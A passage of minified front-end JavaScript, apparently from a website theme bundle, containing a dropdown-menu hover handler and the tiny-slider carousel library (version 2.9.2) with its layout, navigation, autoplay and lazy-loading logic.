0<t||0<i||0<n}()&&function(){var e=document.querySelectorAll('.header--row[data-show-on="desktop"] .sub-menu');r(e,function(e){var t=e.parentNode;t.addEventListener("mouseenter",function(){e.classList.add("dropdown-open")}),t.addEventListener("mouseleave",function(){e.classList.remove("dropdown-open")})})}()}var p,Qi=function(A){A=Ei({container:".slider",mode:"carousel",axis:"horizontal",items:1,gutter:0,edgePadding:0,fixedWidth:!1,autoWidth:!1,viewportMax:!1,slideBy:1,center:!1,controls:!0,controlsPosition:"top",controlsText:["prev","next"],controlsContainer:!1,prevButton:!1,nextButton:!1,nav:!0,navPosition:"top",navContainer:!1,navAsThumbnails:!1,arrowKeys:!1,speed:300,autoplay:!1,autoplayPosition:"top",autoplayTimeout:5e3,autoplayDirection:"forward",autoplayText:["start","stop"],autoplayHoverPause:!1,autoplayButton:!1,autoplayButtonOutput:!0,autoplayResetOnVisibility:!0,animateIn:"tns-fadeIn",animateOut:"tns-fadeOut",animateNormal:"tns-normal",animateDelay:!1,loop:!0,rewind:!1,autoHeight:!1,responsive:!1,lazyload:!1,lazyloadSelector:".tns-lazy-img",touch:!0,mouseDrag:!1,swipeAngle:15,nested:!1,preventActionWhenRunning:!1,preventScrollOnTouch:!1,freezable:!0,onInit:!1,useLocalStorage:!0},A||{});var N=document,h=window,o={ENTER:13,SPACE:32,LEFT:37,RIGHT:39},t={},n=A.useLocalStorage;if(n){var e=navigator.userAgent,i=new Date;try{(t=h.localStorage)?(t.setItem(i,i),n=t.getItem(i)==i,t.removeItem(i)):n=!1,n||(t={})}catch(e){n=!1}n&&(t.tnsApp&&t.tnsApp!==e&&["tC","tPL","tMQ","tTf","t3D","tTDu","tTDe","tADu","tADe","tTE","tAE"].forEach(function(e){t.removeItem(e)}),localStorage.tnsApp=e)}var y=t.tC?Ci(t.tC):Ti(t,"tC",function(){var e=document,t=Li(),n=Si(t),i=e.createElement("div"),o=!1;t.appendChild(i);try{for(var r,a="(10px * 10)",u=["calc"+a,"-moz-calc"+a,"-webkit-calc"+a],s=0;s<3;s++)if(r=u[s],i.style.width=r,100===i.offsetWidth){o=r.replace(a,"");break}}catch(e){}return t.fake?Oi(t,n):i.remove(),o}(),n),g=t.tPL?Ci(t.tPL):Ti(t,"tPL",function(){var e,t=document,n=Li(),i=Si(n),o=t.createElement("div"),r=t.createElement("div"),a="";o.className="tns-t-subp2",r.className="tns-t-ct";for(var u=0;u<70;u++)a+="<div></div>";return r.innerHTML=a,o.appendChild(r),n.appendChild(o),e=Math.abs(o.getBoundingClientRect().left-r.children[67].getBoundingClientRect().left)<2,n.fake?Oi(n,i):o.remove(),e}(),n),k=t.tMQ?Ci(t.tMQ):Ti(t,"tMQ",function(){var e,t=document,n=Li(),i=Si(n),o=t.createElement("div"),r=t.createElement("style"),a="@media all and (min-width:1px){.tns-mq-test{position:absolute}}";return r.type="text/css",o.className="tns-mq-test",n.appendChild(r),n.appendChild(o),r.styleSheet?r.styleSheet.cssText=a:r.appendChild(t.createTextNode(a)),e=window.getComputedStyle?window.getComputedStyle(o).position:o.currentStyle.position,n.fake?Oi(n,i):o.remove(),"absolute"===e}(),n),r=t.tTf?Ci(t.tTf):Ti(t,"tTf",Fi("transform"),n),a=t.t3D?Ci(t.t3D):Ti(t,"t3D",function(e){if(!e)return!1;if(!window.getComputedStyle)return!1;var t,n=document,i=Li(),o=Si(i),r=n.createElement("p"),a=9<e.length?"-"+e.slice(0,-9).toLowerCase()+"-":"";return a+="transform",i.insertBefore(r,null),r.style[e]="translate3d(1px,1px,1px)",t=window.getComputedStyle(r).getPropertyValue(a),i.fake?Oi(i,o):r.remove(),void 0!==t&&0<t.length&&"none"!==t}(r),n),b=t.tTDu?Ci(t.tTDu):Ti(t,"tTDu",Fi("transitionDuration"),n),u=t.tTDe?Ci(t.tTDe):Ti(t,"tTDe",Fi("transitionDelay"),n),w=t.tADu?Ci(t.tADu):Ti(t,"tADu",Fi("animationDuration"),n),s=t.tADe?Ci(t.tADe):Ti(t,"tADe",Fi("animationDelay"),n),l=t.tTE?Ci(t.tTE):Ti(t,"tTE",Ui(b,"Transition"),n),c=t.tAE?Ci(t.tAE):Ti(t,"tAE",Ui(w,"Animation"),n),d=h.console&&"function"==typeof h.console.warn,f=["container","controlsContainer","prevButton","nextButton","navContainer","autoplayButton"],v={};if(f.forEach(function(e){if("string"==typeof A[e]){var t=A[e],n=N.querySelector(t);if(v[e]=t,!n||!n.nodeName)return void(d&&console.warn("Can't find",A[e]));A[e]=n}}),!(A.container.children.length<1)){var P=A.responsive,B=A.nested,D="carousel"===A.mode;if(P){0 in P&&(A=Ei(A,P[0]),delete P[0]);var m={};for(var p in P){var x=P[p];x="number"==typeof x?{items:x}:x,m[p]=x}P=m,m=null}if(D||function e(t){for(var n in t)D||("slideBy"===n&&(t[n]="page"),"edgePadding"===n&&(t[n]=!1),"autoHeight"===n&&(t[n]=!1)),"responsive"===n&&e(t[n])}(A),!D){A.axis="horizontal",A.slideBy="page",A.edgePadding=!1;var _=A.animateIn,q=A.animateOut,M=A.animateDelay,H=A.animateNormal}var E,R,I="horizontal"===A.axis,C=N.createElement("div"),z=N.createElement("div"),W=A.container,T=W.parentNode,L=W.outerHTML,j=W.children,F=j.length,U=Zt(),V=!1;P&&bn(),D&&(W.className+=" tns-vpfix");var S,O,G,X,Q,K=A.autoWidth,Y=nn("fixedWidth"),J=nn("edgePadding"),Z=nn("gutter"),$=en(),ee=nn("center"),te=K?1:Math.floor(nn("items")),ne=nn("slideBy"),ie=A.viewportMax||A.fixedWidthViewportWidth,oe=nn("arrowKeys"),re=nn("speed"),ae=A.rewind,ue=!ae&&A.loop,se=nn("autoHeight"),le=nn("controls"),ce=nn("controlsText"),de=nn("nav"),fe=nn("touch"),ve=nn("mouseDrag"),me=nn("autoplay"),pe=nn("autoplayTimeout"),he=nn("autoplayText"),ye=nn("autoplayHoverPause"),ge=nn("autoplayResetOnVisibility"),be=function(e){var t=document.createElement("style");return e&&t.setAttribute("media",e),document.querySelector("head").appendChild(t),t.sheet?t.sheet:t.styleSheet}(),we=A.lazyload,xe=(A.lazyloadSelector,[]),Me=ue?(X=function(){{if(K||Y&&!ie)return F-1;var e=Y?"fixedWidth":"items",t=[];if((Y||A[e]<F)&&t.push(A[e]),P)for(var n in P){var i=P[n][e];i&&(Y||i<F)&&t.push(i)}return t.length||t.push(0),Math.ceil(Y?ie/Math.min.apply(null,t):Math.max.apply(null,t))}}(),Q=D?Math.ceil((5*X-F)/2):4*X-F,Q=Math.max(X,Q),tn("edgePadding")?Q+1:Q):0,Ee=D?F+2*Me:F+Me,Ce=!(!Y&&!K||ue),Te=Y?Gn():null,Le=!D||!ue,Se=I?"left":"top",Oe="",Ae="",Ne=Y?function(){return ee&&!ue?F-1:Math.ceil(-Te/(Y+Z))}:K?function(){for(var e=Ee;e--;)if(S[e]>=-Te)return e}:function(){return ee&&D&&!ue?F-1:ue||D?Math.max(0,Ee-Math.ceil(te)):Ee-1},ke=Kt(nn("startIndex")),Pe=ke,Be=(Qt(),0),De=K?null:Ne(),_e=A.preventActionWhenRunning,qe=A.swipeAngle,He=!qe||"?",Re=!1,Ie=A.onInit,ze=new Xi,We=" tns-slider tns-"+A.mode,je=W.id||function(){var e=window.tnsId;return window.tnsId=e?e+1:1,"tns"+window.tnsId}(),Fe=nn("disable"),Ue=!1,Ve=A.freezable,Ge=!(!Ve||K)&&gn(),Xe=!1,Qe={click:ti,keydown:function(e){e=li(e);var t=[o.LEFT,o.RIGHT].indexOf(e.keyCode);0<=t&&(0===t?pt.disabled||ti(e,-1):ht.disabled||ti(e,1))}},Ke={click:function(e){if(Re){if(_e)return;$n()}var t=ci(e=li(e));for(;t!==wt&&!_i(t,"data-nav");)t=t.parentNode;if(_i(t,"data-nav")){var n=Ct=Number(qi(t,"data-nav")),i=Y||K?n*F/Mt:n*te;ei(it?n:Math.min(Math.ceil(i),F-1),e),Tt===n&&(kt&&ai(),Ct=-1)}},keydown:function(e){e=li(e);var t=N.activeElement;if(!_i(t,"data-nav"))return;var n=[o.LEFT,o.RIGHT,o.ENTER,o.SPACE].indexOf(e.keyCode),i=Number(qi(t,"data-nav"));0<=n&&(0===n?0<i&&si(bt[i-1]):1===n?i<Mt-1&&si(bt[i+1]):ei(Ct=i,e))}},Ye={mouseover:function(){kt&&(ii(),Pt=!0)},mouseout:function(){Pt&&(ni(),Pt=!1)}},Je={visibilitychange:function(){N.hidden?kt&&(ii(),Dt=!0):Dt&&(ni(),Dt=!1)}},Ze={keydown:function(e){e=li(e);var t=[o.LEFT,o.RIGHT].indexOf(e.keyCode);0<=t&&ti(e,0===t?-1:1)}},$e={touchstart:mi,touchmove:pi,touchend:hi,touchcancel:hi},et={mousedown:mi,mousemove:pi,mouseup:hi,mouseleave:hi},tt=tn("controls"),nt=tn("nav"),it=!!K||A.navAsThumbnails,ot=tn("autoplay"),rt=tn("touch"),at=tn("mouseDrag"),ut="tns-slide-active",st="tns-complete",lt={load:function(e){On(ci(e))},error:function(e){!function(e){Bi(e,"failed"),An(e)}(ci(e))}},ct="force"===A.preventScrollOnTouch;if(tt)var dt,ft,vt=A.controlsContainer,mt=A.controlsContainer?A.controlsContainer.outerHTML:"",pt=A.prevButton,ht=A.nextButton,yt=A.prevButton?A.prevButton.outerHTML:"",gt=A.nextButton?A.nextButton.outerHTML:"";if(nt)var bt,wt=A.navContainer,xt=A.navContainer?A.navContainer.outerHTML:"",Mt=K?F:gi(),Et=0,Ct=-1,Tt=Jt(),Lt=Tt,St="tns-nav-active",Ot="Carousel Page ",At=" (Current Slide)";if(ot)var Nt,kt,Pt,Bt,Dt,_t="forward"===A.autoplayDirection?1:-1,qt=A.autoplayButton,Ht=A.autoplayButton?A.autoplayButton.outerHTML:"",Rt=["<span class='tns-visually-hidden'>"," animation</span>"];if(rt||at)var It,zt,Wt={},jt={},Ft=!1,Ut=I?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};K||Xt(Fe||Ge),r&&(Se=r,Oe="translate",Ae=a?(Oe+=I?"3d(":"3d(0px, ",I?", 0px, 0px)":", 0px)"):(Oe+=I?"X(":"Y(",")")),D&&(W.className=W.className.replace("tns-vpfix","")),function(){tn("gutter");C.className="tns-outer",z.className="tns-inner",C.id=je+"-ow",z.id=je+"-iw",""===W.id&&(W.id=je);We+=g||K?" tns-subpixel":" tns-no-subpixel",We+=y?" tns-calc":" tns-no-calc",K&&(We+=" tns-autowidth");We+=" tns-"+A.axis,W.className+=We,D?((E=N.createElement("div")).id=je+"-mw",E.className="tns-ovh",C.appendChild(E),E.appendChild(z)):C.appendChild(z);if(se){(E||z).className+=" tns-ah"}if(T.insertBefore(C,W),z.appendChild(W),ki(j,function(e,t){Bi(e,"tns-item"),e.id||(e.id=je+"-item"+t),!D&&H&&Bi(e,H),Hi(e,{"aria-hidden":"true",tabindex:"-1"})}),Me){for(var e=N.createDocumentFragment(),t=N.createDocumentFragment(),n=Me;n--;){var i=n%F,o=j[i].cloneNode(!0);if(Ri(o,"id"),t.insertBefore(o,t.firstChild),D){var r=j[F-1-i].cloneNode(!0);Ri(r,"id"),e.appendChild(r)}}W.insertBefore(e,W.firstChild),W.appendChild(t),j=W.children}}(),function(){if(!D)for(var e=ke,t=ke+Math.min(F,te);e<t;e++){var n=j[e];n.style.left=100*(e-ke)/te+"%",Bi(n,_),Di(n,H)}I&&(g||K?(Ai(be,"#"+je+" > .tns-item","font-size:"+h.getComputedStyle(j[0]).fontSize+";",Ni(be)),Ai(be,"#"+je,"font-size:0;",Ni(be))):D&&ki(j,function(e,t){e.style.marginLeft=function(e){return y?y+"("+100*e+"% / "+Ee+")":100*e/Ee+"%"}(t)}));if(k){if(b){var i=E&&A.autoHeight?ln(A.speed):"";Ai(be,"#"+je+"-mw",i,Ni(be))}i=on(A.edgePadding,A.gutter,A.fixedWidth,A.speed,A.autoHeight),Ai(be,"#"+je+"-iw",i,Ni(be)),D&&(i=I&&!K?"width:"+rn(A.fixedWidth,A.gutter,A.items)+";":"",b&&(i+=ln(re)),Ai(be,"#"+je,i,Ni(be))),i=I&&!K?an(A.fixedWidth,A.gutter,A.items):"",A.gutter&&(i+=un(A.gutter)),D||(b&&(i+=ln(re)),w&&(i+=cn(re))),i&&Ai(be,"#"+je+" > .tns-item",i,Ni(be))}else{Dn(),z.style.cssText=on(J,Z,Y,se),D&&I&&!K&&(W.style.width=rn(Y,Z,te));i=I&&!K?an(Y,Z,te):"";Z&&(i+=un(Z)),i&&Ai(be,"#"+je+" > .tns-item",i,Ni(be))}if(P&&k)for(var o in P){o=parseInt(o);var r=P[o],a=(i="",""),u="",s="",l="",c=K?null:nn("items",o),d=nn("fixedWidth",o),f=nn("speed",o),v=nn("edgePadding",o),m=nn("autoHeight",o),p=nn("gutter",o);b&&E&&nn("autoHeight",o)&&"speed"in r&&(a="#"+je+"-mw{"+ln(f)+"}"),("edgePadding"in r||"gutter"in r)&&(u="#"+je+"-iw{"+on(v,p,d,f,m)+"}"),D&&I&&!K&&("fixedWidth"in r||"items"in r||Y&&"gutter"in r)&&(s="width:"+rn(d,p,c)+";"),b&&"speed"in r&&(s+=ln(f)),s=s&&"#"+je+"{"+s+"}",("fixedWidth"in r||Y&&"gutter"in r||!D&&"items"in r)&&(l+=an(d,p,c)),"gutter"in r&&(l+=un(p)),!D&&"speed"in r&&(b&&(l+=ln(f)),w&&(l+=cn(f))),(i=a+u+s+(l=l&&"#"+je+" > .tns-item{"+l+"}"))&&be.insertRule("@media (min-width: "+o/16+"em) {"+i+"}",be.cssRules.length)}}(),dn();var Vt=ue?D?function(){var e=Be,t=De;e+=ne,t-=ne,J?(e+=1,t-=1):Y&&($+Z)%(Y+Z)&&(t-=1),Me&&(t<ke?ke-=F:ke<e&&(ke+=F))}:function(){if(De<ke)for(;Be+F<=ke;)ke-=F;else if(ke<Be)for(;ke<=De-F;)ke+=F}:function(){ke=Math.max(Be,Math.min(De,ke))},Gt=D?function(){Un(W,""),b||!re?(Kn(),re&&ji(W)||$n()):function(t,n,i,o,e,r,a){var u=Math.min(r,10),s=0<=e.indexOf("%")?"%":"px",l=(e=e.replace(s,""),Number(t.style[n].replace(i,"").replace(o,"").replace(s,""))),c=(e-l)/r*u;setTimeout(function e(){r-=u,l+=c,t.style[n]=i+l+s+o,0<r?setTimeout(e,u):a()},u)}(W,Se,Oe,Ae,Xn(),re,$n),I||yi()}:function(){xe=[];var e={};e[l]=e[c]=$n,Gi(j[Pe],e),Vi(j[ke],e),Yn(Pe,_,q,!0),Yn(ke,H,_),l&&c&&re&&ji(W)||$n()};return{version:"2.9.2",getInfo:wi,events:ze,goTo:ei,play:function(){me&&!kt&&(ri(),Bt=!1)},pause:function(){kt&&(ai(),Bt=!0)},isOn:V,updateSliderHeight:qn,refresh:dn,destroy:function(){if(be.disabled=!0,be.ownerNode&&be.ownerNode.remove(),Gi(h,{resize:hn}),oe&&Gi(N,Ze),vt&&Gi(vt,Qe),wt&&Gi(wt,Ke),Gi(W,Ye),Gi(W,Je),qt&&Gi(qt,{click:ui}),me&&clearInterval(Nt),D&&l){var e={};e[l]=$n,Gi(W,e)}fe&&Gi(W,$e),ve&&Gi(W,et);var r=[L,mt,yt,gt,xt,Ht];for(var t in f.forEach(function(e,t){var n="container"===e?C:A[e];if("object"==typeof n){var i=!!n.previousElementSibling&&n.previousElementSibling,o=n.parentNode;n.outerHTML=r[t],A[e]=i?i.nextElementSibling:o.firstElementChild}}),f=_=q=M=H=I=C=z=W=T=L=j=F=R=U=K=Y=J=Z=$=te=ne=ie=oe=re=ae=ue=se=be=we=S=xe=Me=Ee=Ce=Te=Le=Se=Oe=Ae=Ne=ke=Pe=Be=De=qe=He=Re=Ie=ze=We=je=Fe=Ue=Ve=Ge=Xe=Qe=Ke=Ye=Je=Ze=$e=et=tt=nt=it=ot=rt=at=ut=st=lt=O=le=ce=vt=mt=pt=ht=dt=ft=de=wt=xt=bt=Mt=Et=Ct=Tt=Lt=St=Ot=At=me=pe=_t=he=ye=qt=Ht=ge=Rt=Nt=kt=Pt=Bt=Dt=Wt=jt=It=Ft=zt=Ut=fe=ve=null,this)"rebuild"!==t&&(this[t]=null);V=!1},rebuild:function(){return Qi(Ei(A,v))}}}function Xt(e){e&&(le=de=fe=ve=oe=me=ye=ge=!1)}function Qt(){for(var e=D?ke-Me:ke;e<0;)e+=F;return e%F+1}function Kt(e){return e=e?Math.max(0,Math.min(ue?F-1:F-te,e)):0,D?e+Me:e}function Yt(e){for(null==e&&(e=ke),D&&(e-=Me);e<0;)e+=F;return Math.floor(e%F)}function Jt(){var e,t=Yt();return e=it?t:Y||K?Math.ceil((t+1)*Mt/F-1):Math.floor(t/te),!ue&&D&&ke===De&&(e=Mt-1),e}function Zt(){return h.innerWidth||N.documentElement.clientWidth||N.body.clientWidth}function $t(e){return"top"===e?"afterbegin":"beforeend"}function en(){var e=J?2*J-Z:0;return function e(t){var n,i,o=N.createElement("div");return t.appendChild(o),i=(n=o.getBoundingClientRect()).right-n.left,o.remove(),i||e(t.parentNode)}(T)-e}function tn(e){if(A[e])return!0;if(P)for(var t in P)if(P[t][e])return!0;return!1}function nn(e,t){if(null==t&&(t=U),"items"===e&&Y)return Math.floor(($+Z)/(Y+Z))||1;var n=A[e];if(P)for(var i in P)t>=parseInt(i)&&e in P[i]&&(n=P[i][e]);return"slideBy"===e&&"page"===n&&(n=nn("items")),D||"slideBy"!==e&&"items"!==e||(n=Math.floor(n)),n}function on(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=I?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var u="-"+t+"px";r="margin: 0 "+(I?u+" 0 0":"0 "+u+" 0")+";"}return!D&&o&&b&&i&&(r+=ln(i)),r}function rn(e,t,n){return e?(e+t)*Ee+"px":y?y+"("+100*Ee+"% / "+n+")":100*Ee/n+"%"}function an(e,t,n){var i;if(e)i=e+t+"px";else{D||(n=Math.floor(n));var o=D?Ee:n;i=y?y+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==B?i+";":i+" !important;"}function un(e){var t="";!1!==e&&(t=(I?"padding-":"margin-")+(I?"right":"bottom")+": "+e+"px;");return t}function sn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n=n&&"-"+n+"-"}function ln(e){return sn(b,18)+"transition-duration:"+e/1e3+"s;"}function cn(e){return sn(w,17)+"animation-duration:"+e/1e3+"s;"}function dn(){if(tn("autoHeight")||K||!I){var e=W.querySelectorAll("img");ki(e,function(e){var t=e.src;t&&t.indexOf("data:image")<0?(Vi(e,lt),e.src="",e.src=t,Bi(e,"loading")):we||On(e)}),xi(function(){Pn(Ii(e),function(){O=!0})}),!K&&I&&(e=Nn(ke,Math.min(ke+te-1,Ee-1))),we?fn():xi(function(){Pn(Ii(e),fn)})}else D&&Qn(),mn(),pn()}function fn(){if(K){var t=ue?ke:F-1;!function e(){j[t-1].getBoundingClientRect().right.toFixed(2)===j[t].getBoundingClientRect().left.toFixed(2)?vn():setTimeout(function(){e()},16)}()}else vn()}function vn(){I&&!K||(Hn(),K?(Te=Gn(),Ve&&(Ge=gn()),De=Ne(),Xt(Fe||Ge)):yi()),D&&Qn(),mn(),pn()}function mn(){if(Rn(),C.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+Tn()+"</span>  of "+F+"</div>"),G=C.querySelector(".tns-liveregion .current"),ot){var e=me?"stop":"start";qt?Hi(qt,{"data-action":e}):A.autoplayButtonOutput&&(C.insertAdjacentHTML($t(A.autoplayPosition),'<button data-action="'+e+'">'+Rt[0]+e+Rt[1]+he[0]+"</button>"),qt=C.querySelector("[data-action]")),qt&&Vi(qt,{click:ui}),me&&(ri(),ye&&Vi(W,Ye),ge&&Vi(W,Je))}if(nt){if(wt)Hi(wt,{"aria-label":"Carousel Pagination"}),ki(bt=wt.children,function(e,t){Hi(e,{"data-nav":t,tabindex:"-1","aria-label":Ot+(t+1),"aria-controls":je})});else{for(var t="",n=it?"":'style="display:none"',i=0;i<F;i++)t+='<button data-nav="'+i+'" tabindex="-1" aria-controls="'+je+'" '+n+' aria-label="'+Ot+(i+1)+'"></button>';t='<div class="tns-nav" aria-label="Carousel Pagination">'+t+"</div>",C.insertAdjacentHTML($t(A.navPosition),t),wt=C.querySelector(".tns-nav"),bt=wt.children}if(bi(),b){var o=b.substring(0,b.length-18).toLowerCase(),r="transition: all "+re/1e3+"s";o&&(r="-"+o+"-"+r),Ai(be,"[aria-controls^="+je+"-item]",r,Ni(be))}Hi(bt[Tt],{"aria-label":Ot+(Tt+1)+At}),Ri(bt[Tt],"tabindex"),Bi(bt[Tt],St),Vi(wt,Ke)}tt&&(vt||pt&&ht||(C.insertAdjacentHTML($t(A.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button data-controls="prev" tabindex="-1" aria-controls="'+je+'">'+ce[0]+'</button><button data-controls="next" tabindex="-1" aria-controls="'+je+'">'+ce[1]+"</button></div>"),vt=C.querySelector(".tns-controls")),pt&&ht||(pt=vt.children[0],ht=vt.children[1]),A.controlsContainer&&Hi(vt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(A.controlsContainer||A.prevButton&&A.nextButton)&&Hi([pt,ht],{"aria-controls":je,tabindex:"-1"}),(A.controlsContainer||A.prevButton&&A.nextButton)&&(Hi(pt,{"data-controls":"prev"}),Hi(ht,{"data-controls":"next"})),dt=zn(pt),ft=zn(ht),Fn(),vt?Vi(vt,Qe):(Vi(pt,Qe),Vi(ht,Qe))),wn()}function pn(){if(D&&l){var e={};e[l]=$n,Vi(W,e)}fe&&Vi(W,$e,A.preventScrollOnTouch),ve&&Vi(W,et),oe&&Vi(N,Ze),"inner"===B?ze.on("outerResized",function(){yn(),ze.emit("innerLoaded",wi())}):(P||Y||K||se||!I)&&Vi(h,{resize:hn}),se&&("outer"===B?ze.on("innerLoaded",kn):Fe||kn()),Sn(),Fe?En():Ge&&Mn(),ze.on("indexChanged",Bn),"inner"===B&&ze.emit("innerLoaded",wi()),"function"==typeof Ie&&Ie(wi()),V=!0}function hn(e){xi(function(){yn(li(e))})}function yn(e){if(V){"outer"===B&&ze.emit("outerResized",wi(e)),U=Zt();var t,n=R,i=!1;P&&(bn(),(t=n!==R)&&ze.emit("newBreakpointStart",wi(e)));var o,r,a=te,u=Fe,s=Ge,l=oe,c=le,d=de,f=fe,v=ve,m=me,p=ye,h=ge,y=ke;if(t){var g=Y,b=se,w=ce,x=ee,M=he;if(!k)var E=Z,C=J}if(oe=nn("arrowKeys"),le=nn("controls"),de=nn("nav"),fe=nn("touch"),ee=nn("center"),ve=nn("mouseDrag"),me=nn("autoplay"),ye=nn("autoplayHoverPause"),ge=nn("autoplayResetOnVisibility"),t&&(Fe=nn("disable"),Y=nn("fixedWidth"),re=nn("speed"),se=nn("autoHeight"),ce=nn("controlsText"),he=nn("autoplayText"),pe=nn("autoplayTimeout"),k||(J=nn("edgePadding"),Z=nn("gutter"))),Xt(Fe),$=en(),I&&!K||Fe||(Hn(),I||(yi(),i=!0)),(Y||K)&&(Te=Gn(),De=Ne()),(t||Y)&&(te=nn("items"),ne=nn("slideBy"),(r=te!==a)&&(Y||K||(De=Ne()),Vt())),t&&Fe!==u&&(Fe?En():function(){if(!Ue)return;if(be.disabled=!1,W.className+=We,Qn(),ue)for(var e=Me;e--;)D&&Wi(j[e]),Wi(j[Ee-e-1]);if(!D)for(var t=ke,n=ke+F;t<n;t++){var i=j[t],o=t<ke+te?_:H;i.style.left=100*(t-ke)/te+"%",Bi(i,o)}xn(),Ue=!1}()),Ve&&(t||Y||K)&&(Ge=gn())!==s&&(Ge?(Kn(Xn(Kt(0))),Mn()):(function(){if(!Xe)return;J&&k&&(z.style.margin="");if(Me)for(var e="tns-transparent",t=Me;t--;)D&&Di(j[t],e),Di(j[Ee-t-1],e);xn(),Xe=!1}(),i=!0)),Xt(Fe||Ge),me||(ye=ge=!1),oe!==l&&(oe?Vi(N,Ze):Gi(N,Ze)),le!==c&&(le?vt?Wi(vt):(pt&&Wi(pt),ht&&Wi(ht)):vt?zi(vt):(pt&&zi(pt),ht&&zi(ht))),de!==d&&(de?Wi(wt):zi(wt)),fe!==f&&(fe?Vi(W,$e,A.preventScrollOnTouch):Gi(W,$e)),ve!==v&&(ve?Vi(W,et):Gi(W,et)),me!==m&&(me?(qt&&Wi(qt),kt||Bt||ri()):(qt&&zi(qt),kt&&ai())),ye!==p&&(ye?Vi(W,Ye):Gi(W,Ye)),ge!==h&&(ge?Vi(N,Je):Gi(N,Je)),t){if(Y===g&&ee===x||(i=!0),se!==b&&(se||(z.style.height="")),le&&ce!==w&&(pt.innerHTML=ce[0],ht.innerHTML=ce[1]),qt&&he!==M){var T=me?1:0,L=qt.innerHTML,S=L.length-M[T].length;L.substring(S)===M[T]&&(qt.innerHTML=L.substring(0,S)+he[T])}}else ee&&(Y||K)&&(i=!0);if((r||Y&&!K)&&(Mt=gi(),bi()),(o=ke!==y)?(ze.emit("indexChanged",wi()),i=!0):r?o||Bn():(Y||K)&&(Sn(),Rn(),Cn()),r&&!D&&function(){for(var e=ke+Math.min(F,te),t=Ee;t--;){var n=j[t];ke<=t&&t<e?(Bi(n,"tns-moving"),n.style.left=100*(t-ke)/te+"%",Bi(n,_),Di(n,H)):n.style.left&&(n.style.left="",Bi(n,H),Di(n,_)),Di(n,q)}setTimeout(function(){ki(j,function(e){Di(e,"tns-moving")})},300)}(),!Fe&&!Ge){if(t&&!k&&(se===autoheightTem&&re===speedTem||Dn(),J===C&&Z===E||(z.style.cssText=on(J,Z,Y,re,se)),I)){D&&(W.style.width=rn(Y,Z,te));var O=an(Y,Z,te)+un(Z);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}(be,Ni(be)-1),Ai(be,"#"+je+" > .tns-item",O,Ni(be))}se&&kn(),i&&(Qn(),Pe=ke)}t&&ze.emit("newBreakpointEnd",wi(e))}}function gn(){if(!Y&&!K)return F<=(ee?te-(te-1)/2:te);var e=Y?(Y+Z)*F:S[F],t=J?$+2*J:$+Z;return ee&&(t-=Y?($-Y)/2:($-(S[ke+1]-S[ke]-Z))/2),e<=t}function bn(){for(var e in R=0,P)(e=parseInt(e))<=U&&(R=e)}function wn(){!me&&qt&&zi(qt),!de&&wt&&zi(wt),le||(vt?zi(vt):(pt&&zi(pt),ht&&zi(ht)))}function xn(){me&&qt&&Wi(qt),de&&wt&&Wi(wt),le&&(vt?Wi(vt):(pt&&Wi(pt),ht&&Wi(ht)))}function Mn(){if(!Xe){if(J&&(z.style.margin="0px"),Me)for(var e="tns-transparent",t=Me;t--;)D&&Bi(j[t],e),Bi(j[Ee-t-1],e);wn(),Xe=!0}}function En(){if(!Ue){if(be.disabled=!0,W.className=W.className.replace(We.substring(1),""),Ri(W,["style"]),ue)for(var e=Me;e--;)D&&zi(j[e]),zi(j[Ee-e-1]);if(I&&D||Ri(z,["style"]),!D)for(var t=ke,n=ke+F;t<n;t++){var i=j[t];Ri(i,["style"]),Di(i,_),Di(i,H)}wn(),Ue=!0}}function Cn(){var e=Tn();G.innerHTML!==e&&(G.innerHTML=e)}function Tn(){var e=Ln(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function Ln(e){null==e&&(e=Xn());var n,i,o,r=ke;if(ee||J?(K||Y)&&(i=-(parseFloat(e)+J),o=i+$+2*J):K&&(i=S[ke],o=i+$),K)S.forEach(function(e,t){t<Ee&&((ee||J)&&e<=i+.5&&(r=t),.5<=o-e&&(n=t))});else{if(Y){var t=Y+Z;n=ee||J?(r=Math.floor(i/t),Math.ceil(o/t-1)):r+Math.ceil($/t)-1}else if(ee||J){var a=te-1;if(n=ee?(r-=a/2,ke+a/2):ke+a,J){var u=J*te/$;r-=u,n+=u}r=Math.floor(r),n=Math.ceil(n)}else n=r+te-1;r=Math.max(r,0),n=Math.min(n,Ee-1)}return[r,n]}function Sn(){we&&!Fe&&Nn.apply(null,Ln()).forEach(function(e){if(!Pi(e,st)){var t={};t[l]=function(e){e.stopPropagation()},Vi(e,t),Vi(e,lt),e.src=qi(e,"data-src");var n=qi(e,"data-srcset");n&&(e.srcset=n),Bi(e,"loading")}})}function On(e){Bi(e,"loaded"),An(e)}function An(e){Bi(e,"tns-complete"),Di(e,"loading"),Gi(e,lt)}function Nn(e,t){for(var n=[];e<=t;)ki(j[e].querySelectorAll("img"),function(e){n.push(e)}),e++;return n}function kn(){var e=Nn.apply(null,Ln());xi(function(){Pn(e,qn)})}function Pn(n,e){return O?e():(n.forEach(function(e,t){Pi(e,st)&&n.splice(t,1)}),n.length?void xi(function(){Pn(n,e)}):e())}function Bn(){Sn(),Rn(),Cn(),Fn(),function(){if(de&&(Tt=0<=Ct?Ct:Jt(),Ct=-1,Tt!==Lt)){var e=bt[Lt],t=bt[Tt];Hi(e,{tabindex:"-1","aria-label":Ot+(Lt+1)}),Di(e,St),Hi(t,{"aria-label":Ot+(Tt+1)+At}),Ri(t,"tabindex"),Bi(t,St),Lt=Tt}}()}function Dn(){D&&se&&(E.style[b]=re/1e3+"s")}function _n(e,t){for(var n=[],i=e,o=Math.min(e+t,Ee);i<o;i++)n.push(j[i].offsetHeight);return Math.max.apply(null,n)}function qn(){var e=se?_n(ke,te):_n(Me,F),t=E||z;t.style.height!==e&&(t.style.height=e+"px")}function Hn(){S=[0];var 